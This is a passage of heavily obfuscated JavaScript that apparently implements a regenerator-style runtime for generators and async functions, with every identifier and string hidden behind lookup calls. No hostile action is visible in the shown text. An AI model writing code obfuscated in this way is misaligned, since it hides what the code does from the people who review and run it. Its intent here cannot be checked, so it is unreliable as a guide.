cpN;return cpN=hmN(JO()[bl(hp)](v3,lF),vPN,WRN,MqN),cW.pop(),cpN;}),cW.pop(),jtN;}MqN(CSN[LL(typeof HF()[R0(DL)],'undefined')?HF()[R0(pO)].call(null,KH,QY,cD):HF()[R0(gF)].apply(null,[p6,Xm,Ec])]);cW.pop();}var RGN;cW.push(mP);wUN(this,JO()[bl(sm)](W3,TS),nA(QV,[mg()[Vd(gr)].call(null,XG,Sr,kS,rr,Pp,fL),function FCN(PTN,NpN){var x5N=function(){return new CtN(function(AYN,sPN){hmN(PTN,NpN,AYN,sPN);});};cW.push(x1);var QpN;return QpN=RGN=RGN?RGN[Ld()[RF(sm)](XZ,Sr,VA,kd)](x5N,x5N):x5N(),cW.pop(),QpN;}]));cW.pop();};var VRN=function(NXN){return s8N.apply(this,[Ew,arguments]);};var SCN=function(MJN){return s8N.apply(this,[ph,arguments]);};var X1N=function(bpN){cW.push(VjN);this[HF()[R0(zg)].call(null,mP,VT,UF)]=[nA(QV,[JO()[bl(VT)].call(null,pL,mf),JO()[bl(VA)](fQN,kd)])],bpN[VO(typeof HF()[R0(M1)],'undefined')?HF()[R0(gF)](YH,E4N,zg):HF()[R0(QA)](b7N,jH,FD([]))](VRN,this),this[HF()[R0(KH)](ljN,fNN,wR)](FD(jK));cW.pop();};var lqN=function(BtN){cW.push(g8N);if(BtN||VO(HF()[R0(A3)].apply(null,[sQN,Dd,wR]),BtN)){var W5N=BtN[NUN];if(W5N){var RYN;return cW.pop(),RYN=W5N.call(BtN),RYN;}if(KW(qD()[XW(gr)].apply(null,[nb,tq,Td,fH]),typeof BtN[tn()[f0(jH)].call(null,YU,O0,zH)])){var lZN;return cW.pop(),lZN=BtN,lZN;}if(FD(dB[HF()[R0(Qc)](wC,rz,FD(FD(jK)))](BtN[HF()[R0(jK)].call(null,Q8N,Sr,Hb)]))){var XHN=sr(K5[Ec]),cSN=function dRN(){cW.push(bC);for(;q0(++XHN,BtN[HF()[R0(jK)].call(null,hb,Sr,hn)]);)if(ZmN.call(BtN,XHN)){var GbN;return dRN[mg()[Vd(gr)].call(null,XG,Sr,nr,EL,pb,Hb)]=BtN[XHN],dRN[JO()[bl(fL)].call(null,NS,xZ)]=FD(zc),cW.pop(),GbN=dRN,GbN;}dRN[mg()[Vd(gr)](XG,Sr,QA,WL,pb,YU)]=rGN;dRN[LL(typeof JO()[bl(jK)],'undefined')?JO()[bl(fL)].apply(null,[NS,xZ]):JO()[bl(WL)](nVN,OVN)]=FD(jK);var mYN;return cW.pop(),mYN=dRN,mYN;};var CCN;return CCN=cSN[tn()[f0(jH)](FD(FD(jK)),O0,zH)]=cSN,cW.pop(),CCN;}}throw new (dB[fg()[xL(gr)](gH,A3,Hb,s2,FD(FD({})),RZ)])(KK(HqN(BtN),HF()[R0(xb)].call(null,DXN,nc,pm)));};cW.push(qm);VON=function tbN(){return LqN;};var rGN;var LqN={};var HpN=dB[mg()[Vd(jK)].apply(null,[nP,Qg,FD({}),Ul,X7N,H1])][tn()[f0(GD)](hr,Em,bc)];var ZmN=HpN[JO()[bl(H1)](djN,hp)];var wUN=dB[LL(typeof mg()[Vd(wO)],KK([],[][[]]))?mg()[Vd(jK)].call(null,nP,Qg,Zg,A3,X7N,cD):mg()[Vd(GD)](Ag,kL,FD(FD([])),wO,TVN,Zb)][Ld()[RF(dS)].call(null,XA,xK,FD(FD({})),hp)]||function(nhN,V8N,NIN){return W8N.apply(this,[nw,arguments]);};var YZN=KW(VO(typeof qD()[XW(pO)],KK(HF()[R0(A3)].call(null,DP,Dd,Rm),[][[]]))?qD()[XW(Td)].apply(null,[UP,mq,DG,D8N]):qD()[XW(gr)](Z2,tq,Td,tC),typeof dB[tn()[f0(wR)](Ec,Mv,tv)])?dB[VO(typeof tn()[f0(WL)],KK([],[][[]]))?tn()[f0(gr)](XO,hr,lT):tn()[f0(wR)](FD({}),Mv,tv)]:{};var NUN=YZN[mg()[Vd(H1)](nT,Td,FD(FD({})),KH,nxN,jH)]||HF()[R0(Df)].apply(null,[A1,UH,nb]);var B1N=YZN[fg()[xL(WL)](BU,xK,pS,bF,Qc,xBN)]||fg()[xL(A3)].apply(null,[FNN,pF,mt,p2,VL,fVN]);var s1N=YZN[Ld()[RF(pF)].apply(null,[VMN,FD(jK),Ql,Ym])]||Ld()[RF(jH)].apply(null,[CF,kS,pO,mf]);try{var EbN=cW.length;var q5N=FD(FD(Tk));lUN({},VO(typeof HF()[R0(Ur)],'undefined')?HF()[R0(gF)].apply(null,[lv,km,Qg]):HF()[R0(A3)](DP,Dd,Zb));}catch(hZN){cW.splice(N1(EbN,zc),Infinity,qm);lUN=function(MMN,FMN,XIN){return W8N.apply(this,[AM,arguments]);};}LqN[fg()[xL(PS)].apply(null,[C6,gr,EY,Vg,FD({}),UjN])]=GpN;var q6N=VO(typeof JO()[bl(Pn)],KK('',[][[]]))?JO()[bl(WL)](qm,CT):JO()[bl(kn)].apply(null,[M6,Ak]);var ETN=Ld()[RF(Zg)].call(null,l8N,jH,EY,mb);var Y6N=mg()[Vd(wO)](K4N,A3,Dd,Td,A7N,BH);var JHN=JO()[bl(s2)](rIN,KVN);var HPN={};var ZYN={};lUN(ZYN,NUN,function(){return W8N.apply(this,[nN,arguments]);});var gbN=dB[mg()[Vd(jK)].apply(null,[nP,Qg,kr,QA,X7N,kn])][tn()[f0(nc)].call(null,pS,M9,Mr)];var W1N=gbN&&gbN(gbN(lqN([])));W1N&&LL(W1N,HpN)&&ZmN.call(W1N,NUN)&&(ZYN=W1N);var PqN=GSN[tn()[f0(GD)].apply(null,[H1,Em,bc])]=bZN[tn()[f0(GD)](Xl,Em,bc)]=dB[mg()[Vd(jK)](nP,Qg,xb,bF,X7N,vL)][qD()[XW(jK)](Pn,sH,Qg,FU)](ZYN);function NqN(LtN){cW.push(cm);[tn()[f0(jH)].apply(null,[Zb,kIN,zH]),LL(typeof JO()[bl(Rm)],KK([],[][[]]))?JO()[bl(hp)](k2,lF):JO()[bl(WL)].apply(null,[LXN,jhN]),HF()[R0(VT)](sNN,Vg,jH)][VO(typeof HF()[R0(wO)],KK([],[][[]]))?HF()[R0(gF)](ChN,zg,A3):HF()[R0(QA)](g8N,jH,gU)](function(tvN){lUN(LtN,tvN,function(vUN){var rUN;cW.push(ET);return rUN=this[LL(typeof JO()[bl(DW)],KK('',[][[]]))?JO()[bl(sm)].call(null,JK,TS):JO()[bl(WL)].call(null,EQN,CG)](tvN,vUN),cW.pop(),rUN;});});cW.pop();}function IZN(IbN,P1N,c5N){var O1N=q6N;return function(B5N,bSN){cW.push(Ur);if(VO(O1N,Y6N))throw new (dB[JO()[bl(Ec)](z0,H1)])(Ld()[RF(hp)](z9,pS,VL,Of));if(VO(O1N,JHN)){if(VO(JO()[bl(hp)](XA,lF),B5N))throw bSN;var V5N;return V5N=nA(QV,[LL(typeof mg()[Vd(YD)],'undefined')?mg()[Vd(gr)](XG,Sr,Zg,wO,R1,EL):mg()[Vd(GD)].apply(null,[n9,sK,Ak,Td,MVN,Sr]),rGN,JO()[bl(fL)](pMN,xZ),FD(jK)]),cW.pop(),V5N;}for(c5N[HF()[R0(VA)](v4N,rR,HO)]=B5N,c5N[HF()[R0(pO)].call(null,nb,QY,Td)]=bSN;;){var gRN=c5N[VO(typeof tn()[f0(WL)],KK([],[][[]]))?tn()[f0(gr)](Rm,OY,xP):tn()[f0(Zg)].apply(null,[bF,vf,KVN])];if(gRN){var HGN=NmN(gRN,c5N);if(HGN){if(VO(HGN,HPN))continue;var QZN;return cW.pop(),QZN=HGN,QZN;}}if(VO(LL(typeof tn()[f0(UW)],KK('',[][[]]))?tn()[f0(jH)].call(null,Vg,IwN,zH):tn()[f0(gr)](FD([]),Br,VL),c5N[HF()[R0(VA)](v4N,rR,YD)]))c5N[Ld()[RF(kn)](GMN,p2,MC,gH)]=c5N[fg()[xL(pS)](gEN,Sr,vL,JG,TH,lF)]=c5N[HF()[R0(pO)](nb,QY,Pn)];else if(VO(VO(typeof JO()[bl(bH)],KK('',[][[]]))?JO()[bl(WL)](E1,CU):JO()[bl(hp)](XA,lF),c5N[HF()[R0(VA)](v4N,rR,FD(FD(jK)))])){if(VO(O1N,q6N))throw O1N=JHN,c5N[HF()[R0(pO)](nb,QY,fL)];c5N[LL(typeof Ld()[RF(AS)],KK('',[][[]]))?Ld()[RF(s2)](TNN,WL,Zg,VY):Ld()[RF(xK)](NP,pS,pm,qjN)](c5N[LL(typeof HF()[R0(HO)],KK([],[][[]]))?HF()[R0(pO)].apply(null,[nb,QY,YU]):HF()[R0(gF)].call(null,YwN,k7N,Qc)]);}else VO(HF()[R0(VT)](XBN,Vg,FD(FD([]))),c5N[HF()[R0(VA)](v4N,rR,FD({}))])&&c5N[Ld()[RF(Df)](kL,kn,nb,P2)](HF()[R0(VT)].call(null,XBN,Vg,EY),c5N[HF()[R0(pO)].call(null,nb,QY,gU)]);O1N=Y6N;var zCN=W8N(ds,[IbN,P1N,c5N]);if(VO(tn()[f0(jt)].call(null,Rm,JZ,db),zCN[HF()[R0(UF)].apply(null,[kA,HR,vL])])){if(O1N=c5N[JO()[bl(fL)](pMN,xZ)]?JHN:ETN,VO(zCN[VO(typeof HF()[R0(QG)],KK([],[][[]]))?HF()[R0(gF)](fBN,FY,Hn):HF()[R0(pO)](nb,QY,jZ)],HPN))continue;var npN;return npN=nA(QV,[mg()[Vd(gr)](XG,Sr,FD(FD(jK)),Hb,R1,FD(FD([]))),zCN[HF()[R0(pO)].call(null,nb,QY,cD)],JO()[bl(fL)](pMN,xZ),c5N[LL(typeof JO()[bl(MC)],'undefined')?JO()[bl(fL)](pMN,xZ):JO()[bl(WL)](dhN,zP)]]),cW.pop(),npN;}VO(JO()[bl(hp)](XA,lF),zCN[HF()[R0(UF)].call(null,kA,HR,Z2)])&&(O1N=JHN,c5N[HF()[R0(VA)](v4N,rR,s2)]=JO()[bl(hp)].call(null,XA,lF),c5N[HF()[R0(pO)](nb,QY,Rm)]=zCN[LL(typeof HF()[R0(wO)],'undefined')?HF()[R0(pO)](nb,QY,Hn):HF()[R0(gF)](zZ,NT,Sr)]);}cW.pop();};}function NmN(XbN,ZZN){cW.push(fA);var PtN=ZZN[HF()[R0(VA)](Bc,rR,FD(FD(zc)))];var DUN=XbN[mg()[Vd(H1)].apply(null,[nT,Td,Dd,pF,pA,FD(jK)])][PtN];if(VO(DUN,rGN)){var F1N;return ZZN[tn()[f0(Zg)](FD(FD([])),YR,KVN)]=null,VO(JO()[bl(hp)].apply(null,[E5,lF]),PtN)&&XbN[mg()[Vd(H1)](nT,Td,XL,EL,pA,FD(FD(jK)))][HF()[R0(VT)].apply(null,[R3,Vg,Z2])]&&(ZZN[HF()[R0(VA)].call(null,Bc,rR,dS)]=HF()[R0(VT)].call(null,R3,Vg,BH),ZZN[HF()[R0(pO)](vxN,QY,FD(jK))]=rGN,NmN(XbN,ZZN),VO(LL(typeof JO()[bl(hr)],KK('',[][[]]))?JO()[bl(hp)](E5,lF):JO()[bl(WL)].apply(null,[bjN,Hn]),ZZN[HF()[R0(VA)].call(null,Bc,rR,Ak)]))||LL(HF()[R0(VT)].call(null,R3,Vg,FD([])),PtN)&&(ZZN[HF()[R0(VA)](Bc,rR,FD({}))]=JO()[bl(hp)].call(null,E5,lF),ZZN[HF()[R0(pO)](vxN,QY,wO)]=new (dB[fg()[xL(gr)].apply(null,[gH,A3,xb,xK,gr,XwN])])(KK(KK(HF()[R0(BZ)](T8N,hU,Qg),PtN),tn()[f0(sm)].apply(null,[FD(zc),tr,Pn])))),cW.pop(),F1N=HPN,F1N;}var RqN=W8N(ds,[DUN,XbN[mg()[Vd(H1)].apply(null,[nT,Td,XO,x0,pA,BZ])],ZZN[HF()[R0(pO)](vxN,QY,nv)]]);if(VO(JO()[bl(hp)](E5,lF),RqN[HF()[R0(UF)](CMN,HR,FD(FD({})))])){var WSN;return ZZN[HF()[R0(VA)].call(null,Bc,rR,FD(FD({})))]=JO()[bl(hp)].apply(null,[E5,lF]),ZZN[HF()[R0(pO)](vxN,QY,FD([]))]=RqN[VO(typeof HF()[R0(pF)],'undefined')?HF()[R0(gF)](zG,F1,FD(zc)):HF()[R0(pO)].apply(null,[vxN,QY,xK])],ZZN[tn()[f0(Zg)].call(null,Ym,YR,KVN)]=null,cW.pop(),WSN=HPN,WSN;}var TpN=RqN[HF()[R0(pO)](vxN,QY,QA)];var VqN;return VqN=TpN?TpN[JO()[bl(fL)](Xr,xZ)]?(ZZN[XbN[JO()[bl(pO)](R2,Qc)]]=TpN[VO(typeof mg()[Vd(nc)],KK([],[][[]]))?mg()[Vd(GD)](n4N,JVN,FD(jK),EY,Em,Vg):mg()[Vd(gr)].call(null,XG,Sr,Ak,H1,wm,bg)],ZZN[tn()[f0(jH)](zc,Q2,zH)]=XbN[tn()[f0(kn)](FD(zc),Hg,dS)],LL(HF()[R0(VT)].call(null,R3,Vg,TH),ZZN[HF()[R0(VA)](Bc,rR,Qc)])&&(ZZN[HF()[R0(VA)].apply(null,[Bc,rR,FD([])])]=tn()[f0(jH)](p2,Q2,zH),ZZN[HF()[R0(pO)](vxN,QY,nr)]=rGN),ZZN[tn()[f0(Zg)](dS,YR,KVN)]=null,HPN):TpN:(ZZN[VO(typeof HF()[R0(mt)],'undefined')?HF()[R0(gF)](Qv,Sb,FD(FD([]))):HF()[R0(VA)](Bc,rR,xb)]=JO()[bl(hp)](E5,lF),ZZN[HF()[R0(pO)].call(null,vxN,QY,H1)]=new (dB[fg()[xL(gr)](gH,A3,jK,H1,nc,XwN)])(VO(typeof tn()[f0(Ql)],'undefined')?tn()[f0(gr)](nc,vZ,WG):tn()[f0(hp)].apply(null,[FD(jK),J3,ct])),ZZN[tn()[f0(Zg)].call(null,Ak,YR,KVN)]=null,HPN),cW.pop(),VqN;}tGN[tn()[f0(GD)](ML,Em,bc)]=GSN;wUN(PqN,HF()[R0(zc)].apply(null,[jhN,jZ,A3]),nA(QV,[mg()[Vd(gr)](XG,Sr,bg,EY,Qd,HO),GSN,HF()[R0(pm)].call(null,sBN,Hb,Hb),FD(jK)]));wUN(GSN,HF()[R0(zc)].apply(null,[jhN,jZ,BH]),nA(QV,[mg()[Vd(gr)].call(null,XG,Sr,kr,TH,Qd,Ym),tGN,HF()[R0(pm)](sBN,Hb,P2),FD(jK)]));tGN[JO()[bl(BZ)](lBN,gU)]=lUN(GSN,s1N,JO()[bl(zg)](GVN,EC));LqN[Ld()[RF(pO)].call(null,kD,Ql,jK,K9)]=function(pCN){cW.push(bVN);var xCN=KW(LL(typeof qD()[XW(kd)],'undefined')?qD()[XW(gr)].call(null,rr,tq,Td,ghN):qD()[XW(Td)](AS,fQN,JhN,ZZ),typeof pCN)&&pCN[VO(typeof HF()[R0(Un)],'undefined')?HF()[R0(gF)](XJN,RT,Ur):HF()[R0(zc)](tL,jZ,EY)];var TqN;return TqN=FD(FD(xCN))&&(VO(xCN,tGN)||VO(JO()[bl(zg)](WQN,EC),xCN[JO()[bl(BZ)](T3,gU)]||xCN[tn()[f0(XL)](FD(jK),sg,q1)])),cW.pop(),TqN;};LqN[mg()[Vd(EY)](bP,gr,FD(jK),vL,bv,FD({}))]=function(C1N){cW.push(VjN);dB[mg()[Vd(jK)](nP,Qg,FD(FD([])),Qc,Rz,jt)][fg()[xL(xK)](q9,wR,cT,jK,pO,A7N)]?dB[LL(typeof mg()[Vd(EC)],KK(HF()[R0(A3)](QBN,Dd,YU),[][[]]))?mg()[Vd(jK)](nP,Qg,Ak,UW,Rz,Xl):mg()[Vd(GD)](GNN,ET,FD(FD([])),kS,rxN,wO)][fg()[xL(xK)](q9,wR,P2,pm,p2,A7N)](C1N,GSN):(C1N[tn()[f0(s2)](nc,NA,NY)]=GSN,lUN(C1N,s1N,VO(typeof JO()[bl(wP)],KK([],[][[]]))?JO()[bl(WL)].call(null,hp,Nv):JO()[bl(zg)](kT,EC)));C1N[tn()[f0(GD)](FD([]),rBN,bc)]=dB[mg()[Vd(jK)](nP,Qg,JG,xK,Rz,MC)][qD()[XW(jK)](jt,sH,Qg,Yt)](PqN);var URN;return cW.pop(),URN=C1N,URN;};LqN[mg()[Vd(Ec)].apply(null,[R4N,Sr,DW,KH,xBN,YU])]=function(rVN){return W8N.apply(this,[TJ,arguments]);};NqN(xRN[tn()[f0(GD)](FD([]),Em,bc)]);lUN(xRN[tn()[f0(GD)](bg,Em,bc)],B1N,function(){return W8N.apply(this,[CJ,arguments]);});LqN[JO()[bl(KH)](jXN,rC)]=xRN;LqN[mg()[Vd(YD)].apply(null,[KVN,Sr,P2,AS,xBN,Qc])]=function(gqN,BRN,MPN,nUN,HYN){cW.push(CxN);VO(DR(jK),HYN)&&(HYN=dB[HF()[R0(VL)](AT,YJN,FD([]))]);var lYN=new xRN(GpN(gqN,BRN,MPN,nUN),HYN);var SmN;return SmN=LqN[Ld()[RF(pO)].call(null,M5,KH,FD([]),K9)](BRN)?lYN:lYN[tn()[f0(jH)].apply(null,[rR,jMN,zH])]()[Ld()[RF(sm)].apply(null,[W7N,FD([]),FD(FD(jK)),kd])](function(D1N){var FpN;cW.push(Zp);return FpN=D1N[JO()[bl(fL)](cK,xZ)]?D1N[VO(typeof mg()[Vd(hn)],KK([],[][[]]))?mg()[Vd(GD)].apply(null,[vv,gT,YD,wO,Rd,Dd]):mg()[Vd(gr)].apply(null,[XG,Sr,FD(FD([])),BH,XT,vL])]:lYN[LL(typeof tn()[f0(Vp)],KK([],[][[]]))?tn()[f0(jH)](VL,RS,zH):tn()[f0(gr)](FD(jK),qA,tZ)](),cW.pop(),FpN;}),cW.pop(),SmN;};NqN(PqN);lUN(PqN,s1N,Ld()[RF(VT)](FU,pF,PS,UF));lUN(PqN,NUN,function(){return W8N.apply(this,[b4,arguments]);});lUN(PqN,Ld()[RF(QA)].apply(null,[ZJN,YD,fL,jH]),function(){return W8N.apply(this,[TB,arguments]);});LqN[HF()[R0(kS)](UjN,AS,Xl)]=function(hEN){return W8N.apply(this,[fw,arguments]);};LqN[mg()[Vd(hn)].call(null,Wz,Qg,FD([]),p2,Qd,WL)]=lqN;X1N[tn()[f0(GD)](FD(FD({})),Em,bc)]=nA(QV,[HF()[R0(zc)].apply(null,[jhN,jZ,JG]),X1N,HF()[R0(KH)].apply(null,[wf,fNN,FD([])]),function qUN(ZUN){cW.push(jp);if(this[HF()[R0(Ul)].call(null,I0,P2,QA)]=jK,this[VO(typeof tn()[f0(dS)],KK('',[][[]]))?tn()[f0(gr)].apply(null,[Rm,VIN,rQN]):tn()[f0(jH)](FD([]),IJ,zH)]=jK,this[Ld()[RF(kn)](tK,FD(zc),gF,gH)]=this[fg()[xL(pS)](gEN,Sr,cD,Td,nb,T8N)]=rGN,this[LL(typeof JO()[bl(Un)],KK('',[][[]]))?JO()[bl(fL)](Nn,xZ):JO()[bl(WL)].apply(null,[jZ,cY])]=FD(pI[tn()[f0(pF)].call(null,YD,K2,hn)]()),this[tn()[f0(Zg)].call(null,BZ,g3,KVN)]=null,this[HF()[R0(VA)].apply(null,[k0,rR,sm])]=tn()[f0(jH)].apply(null,[H1,IJ,zH]),this[HF()[R0(pO)].apply(null,[g1,QY,sm])]=rGN,this[VO(typeof HF()[R0(Hd)],KK([],[][[]]))?HF()[R0(gF)](mH,XNN,Qc):HF()[R0(zg)](kD,VT,Ym)][HF()[R0(QA)](cXN,jH,VA)](SCN),FD(ZUN))for(var BGN in this)VO(HF()[R0(XO)](sp,UP,s2),BGN[Ld()[RF(Qg)](mP,FD({}),pm,Gv)](jK))&&ZmN.call(this,BGN)&&FD(dB[HF()[R0(Qc)](vK,rz,BH)](r5N(BGN[HF()[R0(jZ)](Qb,f6,UW)](K5[Ec]))))&&(this[BGN]=rGN);cW.pop();},JO()[bl(Qc)](gR,Hb),function(){return W8N.apply(this,[Gh,arguments]);},Ld()[RF(s2)].apply(null,[S2,lL,hn,VY]),function ITN(CpN){cW.push(ZMN);if(this[VO(typeof JO()[bl(Jq)],'undefined')?JO()[bl(WL)](NA,s2):JO()[bl(fL)](ZR,xZ)])throw CpN;var vtN=this;function jmN(HTN,l5N){cW.push(WL);FUN[HF()[R0(UF)].call(null,TS,HR,FD([]))]=JO()[bl(hp)](KU,lF);FUN[HF()[R0(pO)](pO,QY,jK)]=CpN;vtN[tn()[f0(jH)](Vg,Cp,zH)]=HTN;l5N&&(vtN[HF()[R0(VA)].call(null,BA,rR,Om)]=tn()[f0(jH)].apply(null,[FA,Cp,zH]),vtN[LL(typeof HF()[R0(c1)],KK([],[][[]]))?HF()[R0(pO)].apply(null,[pO,QY,QA]):HF()[R0(gF)].apply(null,[R9,Xp,rr])]=rGN);var mPN;return cW.pop(),mPN=FD(FD(l5N)),mPN;}for(var IvN=N1(this[HF()[R0(zg)].call(null,CR,VT,P2)][LL(typeof HF()[R0(Vp)],KK([],[][[]]))?HF()[R0(jK)].call(null,Pc,Sr,FD(FD([]))):HF()[R0(gF)](nY,Cv,vL)],zc);MZ(IvN,jK);--IvN){var UPN=this[HF()[R0(zg)](CR,VT,EY)][IvN],FUN=UPN[JO()[bl(cT)](lW,f6)];if(VO(JO()[bl(VA)](X2,kd),UPN[JO()[bl(VT)](Er,mf)])){var SvN;return SvN=jmN(Ld()[RF(VA)].apply(null,[jW,FD(FD({})),zg,UH])),cW.pop(),SvN;}if(AJN(UPN[JO()[bl(VT)](Er,mf)],this[VO(typeof HF()[R0(VL)],KK([],[][[]]))?HF()[R0(gF)].apply(null,[jz,WhN,FD({})]):HF()[R0(Ul)](BL,P2,FD(jK))])){var NGN=ZmN.call(UPN,JO()[bl(QA)](TR,K0)),N1N=ZmN.call(UPN,Ld()[RF(fL)].apply(null,[kR,HO,FD(jK),w1]));if(NGN&&N1N){if(q0(this[VO(typeof HF()[R0(nT)],KK([],[][[]]))?HF()[R0(gF)].apply(null,[XJN,FA,EY]):HF()[R0(Ul)](BL,P2,Rm)],UPN[JO()[bl(QA)](TR,K0)])){var kUN;return kUN=jmN(UPN[JO()[bl(QA)].call(null,TR,K0)],FD(jK)),cW.pop(),kUN;}if(q0(this[HF()[R0(Ul)](BL,P2,EL)],UPN[Ld()[RF(fL)].call(null,kR,FD(zc),Df,w1)])){var QbN;return QbN=jmN(UPN[Ld()[RF(fL)].apply(null,[kR,EC,DW,w1])]),cW.pop(),QbN;}}else if(NGN){if(q0(this[HF()[R0(Ul)].apply(null,[BL,P2,xb])],UPN[JO()[bl(QA)].call(null,TR,K0)])){var EmN;return EmN=jmN(UPN[JO()[bl(QA)].call(null,TR,K0)],FD(K5[gr])),cW.pop(),EmN;}}else{if(FD(N1N))throw new (dB[JO()[bl(Ec)].apply(null,[Qn,H1])])(JO()[bl(xb)](k0,jZ));if(q0(this[HF()[R0(Ul)](BL,P2,FD(FD(jK)))],UPN[Ld()[RF(fL)].call(null,kR,wR,Hb,w1)])){var KvN;return KvN=jmN(UPN[Ld()[RF(fL)](kR,QA,Hb,w1)]),cW.pop(),KvN;}}}}cW.pop();},LL(typeof Ld()[RF(jH)],'undefined')?Ld()[RF(Df)](K6,Ym,FD(FD([])),P2):Ld()[RF(xK)](rQN,Tr,FD(zc),qm),function MpN(vvN,WUN){cW.push(XU);for(var YUN=N1(this[VO(typeof HF()[R0(wO)],KK([],[][[]]))?HF()[R0(gF)](GD,bv,WL):HF()[R0(zg)].call(null,nK,VT,WL)][HF()[R0(jK)](O0,Sr,gF)],zc);MZ(YUN,jK);--YUN){var RmN=this[HF()[R0(zg)].apply(null,[nK,VT,Qg])][YUN];if(AJN(RmN[JO()[bl(VT)](tO,mf)],this[HF()[R0(Ul)].call(null,P,P2,EC)])&&ZmN.call(RmN,Ld()[RF(fL)](S3,nv,GD,w1))&&q0(this[LL(typeof HF()[R0(sm)],KK('',[][[]]))?HF()[R0(Ul)](P,P2,AS):HF()[R0(gF)].apply(null,[KY,FT,H1])],RmN[Ld()[RF(fL)](S3,Sr,QA,w1)])){var mUN=RmN;break;}}mUN&&(VO(qD()[XW(A3)].apply(null,[A3,zq,Sr,zVN]),vvN)||VO(VO(typeof JO()[bl(pF)],KK('',[][[]]))?JO()[bl(WL)].call(null,Hf,GP):JO()[bl(VL)].apply(null,[Nc,PW]),vvN))&&AJN(mUN[JO()[bl(VT)].call(null,tO,mf)],WUN)&&AJN(WUN,mUN[Ld()[RF(fL)].call(null,S3,QA,jH,w1)])&&(mUN=null);var ZtN=mUN?mUN[JO()[bl(cT)].call(null,L0,f6)]:{};ZtN[HF()[R0(UF)](B5,HR,rR)]=vvN;ZtN[HF()[R0(pO)].apply(null,[qjN,QY,Ql])]=WUN;var pUN;return pUN=mUN?(this[HF()[R0(VA)].call(null,d5,rR,DW)]=tn()[f0(jH)](xK,XF,zH),this[tn()[f0(jH)](FD(jK),XF,zH)]=mUN[LL(typeof Ld()[RF(Td)],KK([],[][[]]))?Ld()[RF(fL)](S3,FD(FD(jK)),ML,w1):Ld()[RF(xK)](l7N,rR,ML,ZU)],HPN):this[tn()[f0(Df)].apply(null,[FD(FD([])),Xz,MC])](ZtN),cW.pop(),pUN;},tn()[f0(Df)](FD(FD([])),JQN,MC),function MmN(S5N,wpN){cW.push(Ut);if(VO(LL(typeof JO()[bl(q2)],KK('',[][[]]))?JO()[bl(hp)].apply(null,[TK,lF]):JO()[bl(WL)](txN,KH),S5N[VO(typeof HF()[R0(Ak)],KK([],[][[]]))?HF()[R0(gF)].call(null,tq,TZ,Om):HF()[R0(UF)](VQ,HR,H1)]))throw S5N[HF()[R0(pO)](XNN,QY,Td)];VO(qD()[XW(A3)](HO,zq,Sr,Nv),S5N[HF()[R0(UF)](VQ,HR,gr)])||VO(VO(typeof JO()[bl(mt)],KK('',[][[]]))?JO()[bl(WL)](hA,D8N):JO()[bl(VL)](rO,PW),S5N[HF()[R0(UF)](VQ,HR,FD(jK))])?this[tn()[f0(jH)].apply(null,[sm,IO,zH])]=S5N[HF()[R0(pO)].apply(null,[XNN,QY,P2])]:VO(VO(typeof HF()[R0(QG)],KK([],[][[]]))?HF()[R0(gF)](TMN,ABN,kn):HF()[R0(VT)](kl,Vg,FD(jK)),S5N[HF()[R0(UF)](VQ,HR,Xl)])?(this[Ld()[RF(cT)].call(null,w0,Z2,Qg,EL)]=this[HF()[R0(pO)](XNN,QY,FD({}))]=S5N[VO(typeof HF()[R0(cT)],KK([],[][[]]))?HF()[R0(gF)](cjN,g1,FD(FD([]))):HF()[R0(pO)](XNN,QY,FD(jK))],this[HF()[R0(VA)].call(null,MO,rR,FD(zc))]=HF()[R0(VT)](kl,Vg,Ul),this[tn()[f0(jH)].call(null,kS,IO,zH)]=Ld()[RF(VA)].call(null,EW,BH,kr,UH)):VO(tn()[f0(jt)](wO,sS,db),S5N[HF()[R0(UF)].apply(null,[VQ,HR,FD([])])])&&wpN&&(this[tn()[f0(jH)].call(null,FD(FD([])),IO,zH)]=wpN);var NtN;return cW.pop(),NtN=HPN,NtN;},tn()[f0(fL)].call(null,FD([]),NJN,H1),function MCN(kZN){cW.push(bC);for(var ZqN=N1(this[HF()[R0(zg)](g2,VT,pF)][HF()[R0(jK)](hb,Sr,FD(FD({})))],zc);MZ(ZqN,jK);--ZqN){var kCN=this[HF()[R0(zg)](g2,VT,kr)][ZqN];if(VO(kCN[VO(typeof Ld()[RF(Oq)],KK('',[][[]]))?Ld()[RF(xK)](Nf,FD(jK),FD(FD([])),YH):Ld()[RF(fL)].apply(null,[SK,FD(zc),Ak,w1])],kZN)){var ktN;return this[tn()[f0(Df)](jH,jv,MC)](kCN[JO()[bl(cT)](OM,f6)],kCN[fg()[xL(dS)](hP,Td,Qc,WL,jt,TG)]),cW.pop(),SCN(kCN),ktN=HPN,ktN;}}cW.pop();},tn()[f0(pO)](HO,N9,Vg),function lSN(mRN){cW.push(nc);for(var IUN=N1(this[LL(typeof HF()[R0(pO)],'undefined')?HF()[R0(zg)](RZ,VT,Ak):HF()[R0(gF)].call(null,rG,S4N,gr)][HF()[R0(jK)].apply(null,[kxN,Sr,Ec])],zc);MZ(IUN,jK);--IUN){var DqN=this[HF()[R0(zg)](RZ,VT,pm)][IUN];if(VO(DqN[JO()[bl(VT)].apply(null,[sp,mf])],mRN)){var Q5N=DqN[JO()[bl(cT)](nZ,f6)];if(VO(JO()[bl(hp)](CT,lF),Q5N[VO(typeof HF()[R0(lL)],'undefined')?HF()[R0(gF)].call(null,bjN,cwN,FD(FD(jK))):HF()[R0(UF)](sXN,HR,FD([]))])){var zmN=Q5N[LL(typeof HF()[R0(XL)],KK([],[][[]]))?HF()[R0(pO)](rr,QY,FD(jK)):HF()[R0(gF)].apply(null,[Y5,xP,PS])];SCN(DqN);}var U5N;return cW.pop(),U5N=zmN,U5N;}}throw new (dB[JO()[bl(Ec)](qA,H1)])(Ld()[RF(BZ)](ZVN,FD([]),FD({}),JVN));},mg()[Vd(kd)](T7N,xK,rr,EY,hP,EC),function zGN(EPN,QYN,CPN){cW.push(lXN);this[LL(typeof tn()[f0(VT)],KK('',[][[]]))?tn()[f0(Zg)](Un,AK,KVN):tn()[f0(gr)](FD(jK),XL,mP)]=nA(QV,[VO(typeof mg()[Vd(UF)],KK(HF()[R0(A3)].apply(null,[fB,Dd,p2]),[][[]]))?mg()[Vd(GD)](sK,nVN,gU,nc,CXN,YD):mg()[Vd(H1)](nT,Td,cD,Ur,wC,Z2),lqN(EPN),VO(typeof JO()[bl(WL)],'undefined')?JO()[bl(WL)](B6,hC):JO()[bl(pO)].call(null,TD,Qc),QYN,tn()[f0(kn)].call(null,VA,UL,dS),CPN]);VO(tn()[f0(jH)](FD(zc),NK,zH),this[HF()[R0(VA)](Fc,rR,FD(FD({})))])&&(this[LL(typeof 